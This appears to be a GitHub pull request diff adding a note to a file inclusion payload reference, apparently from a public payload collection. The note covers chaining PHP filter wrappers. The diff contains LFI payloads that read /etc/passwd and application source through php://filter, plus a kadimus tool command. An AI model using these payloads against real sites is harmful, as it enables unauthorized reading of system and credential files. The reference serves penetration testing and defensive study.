 Adding second method of chaining PHP filters #158
Edit
Merged swisskyrepo merged 2 commits into swisskyrepo:master from 0xdf0xdf:master on Feb 20
Conversation 0 Commits 2 Checks 0 Files changed 1 +3 −1
Changes from all commits File filter... Jump to… 0 / 1 files viewed Review changes
4 File Inclusion/README.md Viewed
@@ -133,7 +133,9 @@ can be chained with a compression wrapper for large files.
133 133 http://example.com/index.php?page=php://filter/zlib.deflate/convert.base64-encode/resource=/etc/passwd
134 134 ```
135 135
136 - NOTE: Wrappers can be chained multiple times : `php://filter/convert.base64-decode|convert.base64-
decode|convert.base64-decode/resource=%s`
136 + NOTE: Wrappers can be chained multiple times using `|` or `/`:
137 + - Multiple base64 decodes: `php://filter/convert.base64-decoder|convert.base64-decode|convert.base64-decode
/resource=%s`
138 + - deflate then base64encode (useful for limited character exfil): `php://filter/zlib.deflate/convert.base64-encode
/resource=/var/www/html/index.php`
137 139
138 140 ```powershell
139 141 ./kadimus -u "http://example.com/index.php?page=vuln" -S -f "index.php%00" -O index.php --parameter page